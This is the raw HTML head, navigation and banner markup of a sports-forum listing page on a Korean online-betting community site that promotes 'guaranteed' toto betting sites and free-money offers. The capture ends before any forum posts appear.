

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://totohill.net/sports_forum?page=144
body_size: 19671
content:
<!doctype html>
<html lang="ko" class="is-pc">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-site-verification" content="K9FqJtzPtQWwel4bCWkmQK6aFx6bUn_GAi8Rgg7leQI" />
<title>스포츠포럼 144 페이지 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터</title>
<meta http-equiv="content-language" content="kr">
<meta name="robots" content="index,follow">
<meta name="title" content="스포츠포럼 144 페이지 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="author" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="description" content="먹튀 검증 토토힐은 꽁머니 및 토토사이트 커뮤니티 입니다. 여러분이 안전하게 베팅을 즐기실 수 있도록 먹튀 사이트 메이저 사이트 안전 놀이터 파워볼 및 스포츠 토토 프로토 정보를 제공하며 먹튀 검증 업체에서 보증 및 추천을 하고 있는 메이저 사이트를 확인하시고 다양한 혜택도 받아가세요.">
<meta name="keywords" content="토토힐,꽁머니,토토사이트,메이저사이트,먹튀검증,먹튀사이트,안전놀이터,파워볼,프로토,승무패,언오버,네임드,라이브스코어">
<meta property="og:locale" content="ko_KR">
<meta property="og:type" content="website">
<meta property="og:rich_attachment" content="true">
<meta property="og:site_name" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta property="og:title" content="스포츠포럼 144 페이지 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta property="og:description" content="먹튀 검증 토토힐은 꽁머니 및 토토사이트 커뮤니티 입니다. 여러분이 안전하게 베팅을 즐기실 수 있도록 먹튀 사이트 메이저 사이트 안전 놀이터 파워볼 및 스포츠 토토 프로토 정보를 제공하며 먹튀 검증 업체에서 보증 및 추천을 하고 있는 메이저 사이트를 확인하시고 다양한 혜택도 받아가세요.">
<meta property="og:keywords" content="토토힐,꽁머니,토토사이트,메이저사이트,먹튀검증,먹튀사이트,안전놀이터,파워볼,프로토,승무패,언오버,네임드,라이브스코어">
<meta property="og:image" content="">
<meta property="og:url" content="https://totohill.net/sports_forum?page=144">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="twitter:title" content="스포츠포럼 144 페이지 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta name="twitter:description" content="먹튀 검증 토토힐은 꽁머니 및 토토사이트 커뮤니티 입니다. 여러분이 안전하게 베팅을 즐기실 수 있도록 먹튀 사이트 메이저 사이트 안전 놀이터 파워볼 및 스포츠 토토 프로토 정보를 제공하며 먹튀 검증 업체에서 보증 및 추천을 하고 있는 메이저 사이트를 확인하시고 다양한 혜택도 받아가세요.">
<meta name="twitter:keywords" content="토토힐,꽁머니,토토사이트,메이저사이트,먹튀검증,먹튀사이트,안전놀이터,파워볼,프로토,승무패,언오버,네임드,라이브스코어">
<meta name="twitter:image" content="">
<meta name="twitter:creator" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta itemprop="name" content="스포츠포럼 144 페이지 | 토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<meta itemprop="description" content="먹튀 검증 토토힐은 꽁머니 및 토토사이트 커뮤니티 입니다. 여러분이 안전하게 베팅을 즐기실 수 있도록 먹튀 사이트 메이저 사이트 안전 놀이터 파워볼 및 스포츠 토토 프로토 정보를 제공하며 먹튀 검증 업체에서 보증 및 추천을 하고 있는 메이저 사이트를 확인하시고 다양한 혜택도 받아가세요.">
<meta itemprop="keywords" content="토토힐,꽁머니,토토사이트,메이저사이트,먹튀검증,먹튀사이트,안전놀이터,파워볼,프로토,승무패,언오버,네임드,라이브스코어">
<meta itemprop="image" content="">
<meta name="apple-mobile-web-app-title" content="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
<link rel="canonical" href="https://totohill.net/sports_forum?page=144">
<link rel="stylesheet" href="https://totohill.net/nariya/app/bs4/css/bootstrap.min.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/nariya/css/nariya.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/theme.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/font/pc-NatoSansKR.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/css/color/Black.css" type="text/css">
<link rel="stylesheet" href="https://totohill.net/skin/banner/style.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/skin/board/BS4-Basic-Webzine/style.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/widget/tab-carousel-new/widget.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/widget/tab-carousel-member/widget.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/theme/totohill_N/widget/sidebar/widget.css?ver=2303229">
<link rel="stylesheet" href="https://totohill.net/js/font-awesome/css/font-awesome.min.css" type="text/css">
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "https://totohill.net";
var g5_bbs_url   = "https://totohill.net/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "sports_forum";
var g5_sca       = "";
var g5_editor    = "smarteditor2";
var g5_plugin_url = "https://totohill.net/plugin";
var g5_cookie_domain = "";
</script>
<script src="https://totohill.net/nariya/js/jquery-3.5.1.min.js"></script>
<script src="https://totohill.net/nariya/js/common.js?ver=2304171"></script>
<script src="https://totohill.net/js/wrest.js?ver=2304171"></script>
<script src="https://totohill.net/js/placeholders.min.js"></script>
<script src="https://totohill.net/nariya/app/bs4/js/bootstrap.bundle.min.js"></script>
<script src="https://totohill.net/nariya/js/nariya.js?ver=2304171"></script>
<script src="https://totohill.net/theme/totohill_N/js/theme.js"></script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "토토힐",
  "description": "토토힐은 안전한 토토사이트 정보를 제공하며, 먹튀검증 및 스포츠 분석을 지원합니다.",
  "url": "https://totohill.net",
  "potentialAction": {
    "@type": "SearchAction",
    "target": {
      "@type": "EntryPoint",
      "urlTemplate": "https://totohill.net/bbs/search.php?sfl=wr_subject%7C%7Cwr_content&sop=and&stx={search_term_string}"
    },
    "query-input": "required name=search_term_string"
  },
  "mainEntity": [
    {
      "@type": "SiteNavigationElement",
      "name": "보증업체",
      "description": "토토힐에서 보증하는 안전한 토토사이트 목록",
      "url": "https://totohill.net/safety"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "먹튀사이트",
      "description": "이용자와 함께 먹튀사이트 정보를 공유하여 2차 피해를 방지합니다.",
      "url": "https://totohill.net/scam"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "먹튀검증",
      "description": "전문가들이 검증한 토토사이트 정보를 제공합니다.",
      "url": "https://totohill.net/verify"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "스포츠분석",
      "description": "다양한 분석 정보를 제공하며 베팅 승률을 높입니다.",
      "url": "https://totohill.net/sports_analysis"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "스포츠포럼",
      "description": "가장 빠르게 스포츠 정보를 제공합니다.",
      "url": "https://totohill.net/sports_forum"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "토토가이드",
      "description": "스포츠토토 및 베팅에 관련된 최신 가이드 제공",
      "url": "https://totohill.net/guide"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "자유게시판",
      "description": "자유롭게 토토사이트 및 베팅 의견을 나누는 공간입니다.",
      "url": "https://totohill.net/free"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "이용후기",
      "description": "토토힐 보증 토토사이트 이용자들의 후기를 공유합니다.",
      "url": "https://totohill.net/review"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "유머&이슈",
      "description": "유머 및 다양한 이슈를 다루는 공간입니다.",
      "url": "https://totohill.net/humor"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "꽁머니홍보",
      "description": "가입만해도 꽁머니를 지급하는 업체를 홍보하는 공간입니다.",
      "url": "https://totohill.net/freemoney"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "이벤트",
      "description": "토토힐에서 진행하는 이벤트 목록입니다.",
      "url": "https://totohill.net/event"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "꽁머니교환",
      "description": "토토힐 활동을 통해 모은 포인트를 전환하는 공간입니다.",
      "url": "https://totohill.net/point_change"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "포인트 안내",
      "description": "토토힐 포인트 적립 및 사용법 안내입니다.",
      "url": "https://totohill.net/content/guide"
    },
    {
      "@type": "SiteNavigationElement",
      "name": "공지사항",
      "description": "토토힐의 최신 공지사항을 확인하세요.",
      "url": "https://totohill.net/notice"
    }
  ]
}
</script>
<script src="https://totohill.net/nariya/js/sly.min.js?ver=2304171"></script>
</head>
<body class="responsive is-round">

<style>
.nt-container { max-width:1280px; }
.nt-container-wide { max-width:1980px; }
.boxed.wrapper, .boxed.wrapper #nt_menu_wrap.me-sticky nav { max-width:1280px; }
.no-responsive .wrapper { min-width:1280px; }
</style>

<div class="wrapper wided min-vh-100">
	<div id="nt_header">

		<!-- 상단 고정 체크 시작 { -->
		<div id="nt_sticky">
			
			<!-- 모바일 헤더 { -->
			<header id="header_mo" class="d-block d-md-none">
				<div class="px-3 px-sm-4">
					<h3 class="clearfix f-mo font-weight-bold en">
						<a href="https://totohill.net">
							<!-- PC 로고 이미지 -->
							<img id="logo_img" src="https://totohill.net/theme/totohill_N/storage/image/logo-totohill_logo.png" alt="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터">
						</a>
						<!--
						<div id="header_mo_alarm" class="float-right ml-3">
							<a href="javascript:;" onclick="sidebar_m('noti')" title="알림">
								<img src="https://totohill.net/theme/totohill_N/img/icon_header_mo_bell.png" class="icon_header_mo_bell">
								<span class="sr-only">알림</span>
								<span id="header_mo_alarm_cnt" class="nt-noti-cnt">0</span>
							</a>
						</div>
						-->
						<div id="header_mo_search" class="float-right">
							<a data-toggle="collapse" href="#search_mo" aria-expanded="false" aria-controls="search_mo" class="ml-3">
								<i class="fa fa-search" aria-hidden="true"></i>
								<span class="sr-only">검색</span>
							</a>
						</div>
					</h3>
				</div>
				<div id="search_mo" class="collapse">
					<div class="mb-0 p-3 px-sm-4 d-block d-lg-none">
						<form name="mosearch" method="get" action="https://totohill.net/bbs/search.php" onsubmit="return tsearch_submit(this);" class="mb-0">
						<input type="hidden" name="sfl" value="wr_subject||wr_content">
						<input type="hidden" name="sop" value="and">
							<div class="input-group">
								<input id="mo_top_search" type="text" name="stx" class="form-control" value="" placeholder="검색어">
								<span class="input-group-append">
									<button type="submit" class="btn btn-primary"><i class="fa fa-search"></i></button>
								</span>
							</div>
						</form>
					</div>
				</div>
			</header>
			<!-- } 모바일 헤더 끝 -->

			<!-- 상단고정 시작 { -->
			<div id="nt_sticky_wrap">
				<!-- PC 헤더 시작 { -->
				<nav id="nt_menu" class="nt-menu d-none d-md-block font-weight-normal">
					<div class="nt-container px-xl-0">
						<div class="d-flex">
							<div class="align-self-center">
								
								<a href="https://totohill.net">
									<!-- PC 로고 이미지 -->
									<img id="logo_img" src="https://totohill.net/theme/totohill_N/storage/image/logo-totohill_logo.png" alt="토토힐:토토사이트 꽁머니 먹튀사이트 먹튀검증 커뮤니티 파워볼 안전놀이터" class="d-block header-logo">
								</a>

								<div class="positition-absolute">
									<!-- 로고 영역 밀림 방지용 이미지 -->
									<img src="https://totohill.net/theme/totohill_N/img/blank.gif" width="200" height="0" alt="Blank" class="d-block">
								</div>
							</div>
							<div class="align-self-center w-100 px-3">
								<!-- 상단 메뉴 시작 { -->
								
<style>
	#nt_menu .me-sw { width:120px; }
		.nt-menu .sub-1div {
		left:50% !important;
		margin-left: -60px;
	}
	
@media (max-width: 1200px) {
	#nt_menu #me-list-pc>ul>li>a>span {
		height: 60px;
		line-height: 60px !important;
		padding: 0;
	}
	#nt_menu #me-list-pc .nt_menu_icon {
		display:none;
	}
	.px-4 {
		padding-left: 1rem !important;
		padding-left: 1rem !important;	
	}
	.f-md {
		font-size:16px !important;
	}
}
#nt_menu #me-list-pc {
    padding-left: 0 !important;
}
</style>
<!-- PC 상단 메뉴 -->
<nav id="nt_menu" class="nt-menu d-none d-md-block font-weight-normal">
	<div id="me-list-pc" class="flex-grow-1 order-2 me-list">
		<h3 class="sr-only">메인 메뉴</h3>
			<ul class="clearfix m-0 me-ul nav-slide">
							<li class="float-left p-0 me-li">
					<a id="me_1" class="d-block" href="https://totohill.net/safety" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							공식보증업체						</span>
													 <div class="nt_menu_icon nt_menu_safety">
								<b>100% 보증</b>
							 </div>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/safety" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										공식보증업체									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/review" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										이용후기									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_2" class="d-block" href="https://totohill.net/scam" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							먹튀검증						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/scam" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										먹튀사이트									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/verify" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										먹튀검증									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li on">
					<a id="me_3" class="d-block" href="https://totohill.net/sports_analysis" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							팁스터존						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/sports_analysis" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										스포츠분석									</a>
																	</li>
															
								
								<li class="sub-1dli on">
									<a href="https://totohill.net/sports_forum" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										스포츠포럼									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/guide" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										토토가이드									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_4" class="d-block" href="https://totohill.net/free" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							커뮤니티						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/free" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										자유게시판									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/humor" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										유머&이슈									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/photo" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										포토게시판									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_5" class="d-block" href="https://totohill.net/plugin/ka-games/kakao.php" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							미니게임						</span>
																															 <div class="nt_menu_icon nt_menu_minigame">
								<b>NEW</b>
							 </div>
											</a>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_6" class="d-block" href="https://totohill.net/ai" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							인공지능						</span>
																									 <div class="nt_menu_icon nt_menu_ai">
								<b>최신 A.I 탑재</b>
							 </div>
																	</a>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_7" class="d-block" href="https://totohill.net/freemoney" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							홍보센터						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/freemoney" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										꽁머니홍보									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/general" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										일반홍보									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/jobs" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										구인구직									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_8" class="d-block" href="https://totohill.net/event" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							포인트존						</span>
																			 <div class="nt_menu_icon nt_menu_event">
								<b>이벤트</b>
							 </div>
																							</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/event" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										토토힐이벤트									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/plugin/attendance/attendance.php" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										출석체크									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/point_change" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										꽁머니교환									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/content/guide" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										포인트안내									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
							<li class="float-left p-0 me-li">
					<a id="me_9" class="d-block" href="https://totohill.net/notice" target="_self">
						<span class="me-a text-nowrap f-lg en px-4">
							<i class="fa empty" aria-hidden="true"></i>
							고객센터						</span>
																													</a>
											<span class="sub-1div-triangle" style="display: none;"></span>
						<div class="clearfix sub-slide sub-1div">
							<ul class="sub-1dul me-sw float-left">
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/notice" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										공지사항									</a>
																	</li>
															
								
								<li class="sub-1dli">
									<a href="https://totohill.net/bbs/qalist.php" class="me-sh sub-1da" target="_self">
										<i class="fa empty fa-fw" aria-hidden="true"></i>
										1:1문의									</a>
																	</li>
														</ul>
															<div class="clearfix" style="width:120px;"></div>
													</div>
									</li>
								</ul>
	</div>

	<script>
				$(document).ready(function() {
			$('#nt_menu .nav-slide').nariya_menu(); // 주메뉴
					});
	</script>
</nav>

	<script>
	function sticky_menu (e) {

		e.preventDefault();

		var scroll_n = window.scrollY || document.documentElement.scrollTop;
		var sticky_h = $("#nt_sticky").height();
		var menu_h = $("#nt_sticky_wrap").height();

		if (scroll_n > (sticky_h - menu_h)) {
			$("#nt_sticky_wrap").addClass("me-sticky");
			$("#nt_sticky").css('height', sticky_h + 'px');
		} else {
			$("#nt_sticky").css('height', 'auto');
			$("#nt_sticky_wrap").removeClass("me-sticky");
		}
	}
	$(window).on('load', function () {
		$(window).scroll(sticky_menu);
		$(window).resize(sticky_menu);
	});
	</script>
<script>
$(document).ready(function() {
    // 주 메뉴 초기화
    $('#nt_menu .nav-slide').nariya_menu();

    // 메인 메뉴 항목에 대한 마우스 오버 및 마우스 아웃 이벤트 처리
    $("#nt_menu #me-list-pc ul li.me-li").hover(
        function() {
            // 마우스 오버 시 서브 메뉴 삼각형 표시
            $(this).find('.sub-1div-triangle').show();
            // 서브 메뉴 표시
            $(this).find('.sub-1div').stop(true, true).slideDown(200);
        }, 
        function() {
            // 마우스 아웃 시 서브 메뉴 삼각형 숨김
            $(this).find('.sub-1div-triangle').hide();
            // 서브 메뉴 숨김
            $(this).find('.sub-1div').stop(true, true).slideUp(200);
        }
    );
});
</script>
								<!-- } 상단 메뉴 끝 -->
							</div>
							<div class="align-self-center pl-3 text-right">
								<a href="javascript:;" onclick="sidebar('menu'); return false;" id="btn_sidebar_pc" class="me-a f-md" title="사이드바">
									<i class="fa fa-bars" aria-hidden="true"></i>
									<span class="sr-only">사이드바</span>
								</a>
															</div>
						</div>
					</div>
				</nav>
				<!-- } PC 헤더 끝 -->

				<!-- 모바일 상단 메뉴 시작 { -->
				
<!-- 모바일 상단 메뉴 -->
<nav id="nt_menu_mobile" class="d-block d-md-none f-de">
	<div class="bg-primary shadow-sm pr-2">
		<div class="na-table d-table w-100">
			<div class="d-table-row">
				<div class="d-table-cell nw-5">
					<a href="javascript:;" class="f-de d-block pl-3 py-2 text-white" onclick="sidebar('menu'); return false;">
						<img src="/theme/totohill_N/img/icon_m_menu_hamburger.png" width="15" style="vertical-align:top; margin:7px 2px 0;" title=""> 전체
						<span class="sr-only">메뉴</span>
					</a>
				</div>
				<div class="d-table-cell">
					<div class="position-relative px-3 px-sm-4" id="mobile_nav">
						<ul class="d-flex">
													<li class="text-nowrap">
								<a href="https://totohill.net/safety" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									공식보증업체								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/scam" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									먹튀검증								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/sports_analysis" target="_self" class="f-de d-block px-3 py-2 text-white on">
									<i class="fa empty" aria-hidden="true"></i>
									팁스터존								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/free" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									커뮤니티								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/plugin/ka-games/kakao.php" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									미니게임								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/ai" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									인공지능								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/freemoney" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									홍보센터								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/event" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									포인트존								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/notice" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									고객센터								</a>
							</li>
												</ul>
						<div class="gra gra-left" style="width:1.1rem;"></div>
						<div class="gra gra-right"></div>
						<script>
						$(document).ready(function() {
							// Mobile Menu
							$('#mobile_nav').sly({
								horizontal: 1,
								itemNav: 'basic', //basic
								smart: 1,
								mouseDragging: 1,
								touchDragging: 1,
								releaseSwing: 1,
								startAt: 2,
								speed: 300,
								elasticBounds: 1,
								dragHandle: 1,
								dynamicHandle: 1
							});
							$(window).resize(function(e) {
								$('#mobile_nav').sly('reload');
							});
						});
						</script>
					</div>
				</div>
									<!--
					<div class="d-table-cell nw-1 text-right">
						<a href="#mobile_sub" data-toggle="collapse" aria-expanded="false" aria-controls="mobile_sub">
							<i class="fa fa-chevron-down fa-md text-white" aria-hidden="true"></i>
							<span class="sr-only">서브메뉴</span>
						</a>
					</div>
					-->
							</div>
		</div>
	</div>

	<div class="collapse show" id="mobile_sub">
					<div class="position-relative border-bottom shadow-sm px-3 px-sm-4" id="mobile_nav_sub1">
				<ul class="d-flex">
									<li class="pr-4 text-nowrap">
						<a href="https://totohill.net/sports_analysis" target="_self" class="f-de d-block py-2">
							<i class="fa empty" aria-hidden="true"></i>
							스포츠분석						</a>
					</li>
									<li class="pr-4 text-nowrap">
						<a href="https://totohill.net/sports_forum" target="_self" class="f-de d-block py-2 ">
							<i class="fa empty" aria-hidden="true"></i>
							스포츠포럼						</a>
					</li>
									<li class="pr-4 text-nowrap">
						<a href="https://totohill.net/guide" target="_self" class="f-de d-block py-2">
							<i class="fa empty" aria-hidden="true"></i>
							토토가이드						</a>
					</li>
								</ul>
				<div class="gra gra-left-white"></div>
				<div class="gra gra-right-white"></div>
			</div>
			<script>
			$(document).ready(function() {
				// Mobile Sub Menu1
				$('#mobile_nav_sub1').sly({
					horizontal: 1,
					itemNav: 'basic', //basic
					smart: 1,
					mouseDragging: 1,
					touchDragging: 1,
					releaseSwing: 1,
					startAt: 1,
					speed: 300,
					elasticBounds: 1,
					dragHandle: 1,
					dynamicHandle: 1
				});
				$('#mobile_sub').on('shown.bs.collapse', function () {
					$('#mobile_nav_sub1').sly('reload');
				;});
			});
			</script>
		
			</div>
</nav>
				<!-- } 상단 메뉴 끝 -->
			</div>
		</div>
		<!-- } 상단 고정 체크 끝 -->

		<!-- 페이지 타이틀 시작 { -->
					<!-- } 페이지 타이틀 끝 -->

	</div><!-- #nt_header -->

	<!-- 풀스크린 검색창 시작 { -->
	<div id="nt_search" class="nt_search">
		<span class="closebtn" onclick="tsearch_close()" title="닫기">x</span>
		<div class="tcontent">
			<form name="tsearch" method="get" action="https://totohill.net/bbs/search.php" onsubmit="return tsearch_submit(this);">
			<input type="hidden" name="sfl" value="wr_subject||wr_content">
			<input type="hidden" name="sop" value="and">
			<input type="text" name="stx" value="" placeholder="Search...">
			<button type="submit" class="bg-primary"><i class="fa fa-search text-white fa-lg"></i></button>
			</form>
		</div>
	</div>
	<!-- } 풀스크린 검색창 끝 -->

	
	<div id="nt_body" class="nt-body">
			<div class="nt-container px-lg-0 px-0 px-sm-4">
			<div class="row na-row">
				<div id="row-area-content" class="col-md-9 order-md-2 px-2">

								
								
				<!-- banner -->
				<div class="line-title-wrap">
					<div class="line"></div>
						<img src="https://totohill.net/theme/totohill_N/img/safe_icon01.png">
						<div class="line-title">
							<div>토토힐 10억 보증사이트</div>
							<div class="line-subtitle">토토힐이 보증하는 안전한 메이저사이트!</div>
						</div>
						<img src="https://totohill.net/theme/totohill_N/img/safe_icon01.png">
					<div class="line"></div>
				</div>				
				<div id="main_banner" class="px-2">
					<div class="row row-cols-2 row-cols-lg-3 mx-n2 mb-3">
						

















<div class="each_bn">
<a href="https://totohill.net/bbs/bannerhit.php?bn_id=2" target="_blank"><img src="https://totohill.net/data/banner_bbs/2" alt="보증업체 물음표" width="100%" class=""></a>
</div>























































<div class="each_bn">
<a href="https://totohill.net/bbs/bannerhit.php?bn_id=1" target="_blank"><img src="https://totohill.net/data/banner_bbs/1" alt="보증업체 아하" width="100%" class=""></a>
</div>

















					</div>
				</div>
				<!-- banner -->

				<!-- youtube m -->
				<div class="row row-cols-1 px-3">
					<div class="youtube-banner-m mt-2 mb-2">
						<div class="yt-icon">
							<img src="https://totohill.net/theme/totohill_N/img/youtube.png" alt="YouTube" />
						</div>
						<div class="yt-info">
							<div class="yt-subcount">구독자 <span>267만</span> 돌파!</div>
							<div class="yt-channel">토토힐 공식 유튜브 채널</div>
							<div class="yt-bonus">채널 구독시 <span>5,000포인트 지급</span></div>
						</div>
						<div class="yt-button">
							<a href="https://www.youtube.com/@totohill" target="_blank">바로가기</a>
						</div>
					</div>
				</div>
				<!-- youtube m -->

				
				
				<style>
				.each_bn img {
					max-height:100px;
				}
				</style>
				<!-- banner -->
					
	
<!-- 게시판 목록 시작 { -->
<div id="bo_list_wrap" class="mb-4">

	<!-- 검색창 시작 { -->
